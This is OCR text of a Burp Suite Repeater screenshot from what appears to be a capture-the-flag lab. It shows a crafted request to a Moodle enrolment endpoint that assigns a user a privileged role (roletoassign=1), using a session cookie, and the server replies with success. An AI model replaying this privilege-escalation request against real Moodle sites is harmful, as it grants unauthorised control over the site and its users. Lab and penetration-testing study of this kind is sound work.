 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=4czNypoBtw&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=f09o01c2rilp2ko1j7h71kjn96
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Apr 2021 19:54:40 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Tue, 06 Apr 2021 19:54:40 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}